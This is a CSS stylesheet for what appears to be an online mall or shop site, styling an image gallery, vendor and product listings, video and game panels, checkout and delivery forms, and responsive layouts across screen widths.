#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0,  .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0,  .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0,  .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0,  .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0,  .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container {width: 33.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 100% !important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.container { width:100%; }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3,  .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container {/* width: 780px*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright,  .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }



.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%; }
/* #left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { /*width: 780px */}
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33%!important }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }

/*.respo-logo { width: 37%!important; margin-left: 0!important; margin-top: 12px!important }*/
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 54px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }

.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }*/
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {

.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }
.selider-respo { margin-top: 97px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login,  .col-lgk { margin-left: 0!important }
.col-lgk { float: left; width: 84.5%!important; margin-right: 0px!important; margin-top: 5px }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover,  .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a,  .how-div-you .nav-tabs>li.active>a:focus,  .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after,  .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2,  .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2,  .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3,  .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item,  .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption,  .cf .col-lg-6.col-padding .item>.my-imaagess,  .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site,  .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img {margin: 0 auto;
max-height: 100%;
min-height: 100%;
width: 100%;
height: 170px;}
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 190px; margin: 29px 0 0; overflow: auto; padding:33px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: relative; top: 0;width: auto;
float: left;
 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 0px }
.mainradio.shiping { left: 0px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd,  #shipadd,  #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input,  #vdrpickupadr>form input#datepicker,  #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit],  #shipadd input[type=submit],  #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a,  .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
